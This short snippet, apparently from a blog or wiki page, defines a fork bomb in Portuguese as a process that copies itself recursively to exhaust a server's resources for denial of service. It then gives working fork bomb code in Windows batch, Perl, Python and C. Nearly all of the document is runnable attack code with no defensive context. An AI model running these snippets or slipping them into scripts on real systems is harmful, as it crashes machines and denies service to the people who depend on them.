 Fork Bomb
Um processo que cria várias cópias dele mesmo recursivamente com o objetivo de
acabar com os recursos do servidor – DOS ou denial of service

A fork bomb using the Microsoft Windows (any version) batch language:
%0|%0

In poetic Perl:
fork while fork

Using Python:
import os
while True:
      os.fork()

Or in C or C++:
#include <unistd.h>

int main(void)
{
  while(1)
    fork();
  return 0;
}
 